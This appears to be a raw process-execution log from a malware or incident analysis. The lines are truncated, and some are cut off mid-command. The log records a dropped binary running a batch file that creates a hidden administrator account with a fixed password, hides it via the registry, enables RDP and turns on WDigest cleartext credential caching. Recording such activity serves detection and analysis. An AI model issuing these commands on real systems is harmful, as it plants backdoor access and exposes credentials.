 rocess: C:\Windows\System32\cmd.exe cmd.exe  /c "C:\Temp\FM.exe -i -c  C:\Users\Public\N1F10.bat"
rocess: C:\Windows\System32\cmd.exe C:\Temp\FM.exe  -i -c  C:\Users\Public\N1F10.bat
rocess: C:\Temp\FM.exe C:\Windows\system32\cmd.exe /c C:\Users\Public\N1F10.bat
rocess: C:\Windows\System32\cmd.exe net  user Admin_env$ P@ssw0rd /ADD /expires:never
rocess: C:\Windows\System32\net.exe C:\Windows\system32\net1  user Admin_env$ P@ssw0rd /ADD /expires:never
rocess: C:\Windows\System32\cmd.exe net  localgroup Administrators Admin_env$ /add
rocess: C:\Windows\System32\net.exe C:\Windows\system32\net1  localgroup Administrators Admin_env$ /add
rocess: C:\Windows\System32\cmd.exe reg  add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\SpecialAccounts\Use
rocess: C:\Windows\System32\cmd.exe reg  add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /
rocess: C:\Windows\System32\cmd.exe reg  add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-TCP" /v
rocess: C:\Windows\System32\cmd.exe reg  add "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System" /v LocalAccoun
rocess: C:\Windows\System32\cmd.exe reg  add "HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest" /v UseLogonCr